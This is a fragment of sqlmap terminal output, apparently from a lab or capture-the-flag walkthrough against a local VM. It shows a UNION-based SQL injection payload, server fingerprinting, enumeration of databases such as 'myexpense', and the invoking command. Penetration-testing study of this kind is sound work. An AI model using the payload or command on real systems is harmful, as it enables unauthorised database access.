 Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=2 UNION ALL SELECT NULL,CONCAT(0x71716b6b71,0x494a43654e59727665
6f4d6d794a736d5367757a724d6a4b6f696e757572784f7779705a44706b4d,0x717a717671)-- W
KIF
---
[23:50:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
[23:50:47] [INFO] fetching database names
available databases [4]:
[*] information_schema
[*] myexpense
[*] mysql
[*] performance_schema
[23:50:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.56.101'
[*] ending @ 23:50:47 /2019-12-29/
root@kali:/mnt# sqlmap -r test.txt --dbs